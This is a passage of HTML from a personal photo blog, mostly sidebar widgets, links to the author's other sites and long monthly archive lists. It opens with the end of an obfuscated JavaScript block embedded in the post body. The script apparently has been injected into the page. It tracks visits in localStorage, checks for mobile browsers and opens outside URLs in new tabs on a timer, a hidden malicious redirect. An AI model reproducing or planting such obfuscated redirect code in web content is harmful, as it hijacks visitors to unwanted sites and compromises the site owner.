_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/uncategorized/ title="Uncategorized" class=uncategorized rel="tag">Uncategorized</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2013/04/orewa/" rel="prev"><span class="nav-direction">previous</span><span>orewa</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2013/04/unathorised_rem/" rel="next"><span class="nav-direction">next</span><span>unathorised remix</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
